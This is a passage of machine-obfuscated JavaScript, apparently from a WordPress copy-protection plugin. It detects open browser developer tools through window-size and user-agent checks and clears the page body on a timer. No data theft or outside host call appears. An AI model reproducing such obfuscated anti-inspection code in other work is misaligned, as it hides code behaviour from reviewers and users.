_0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return 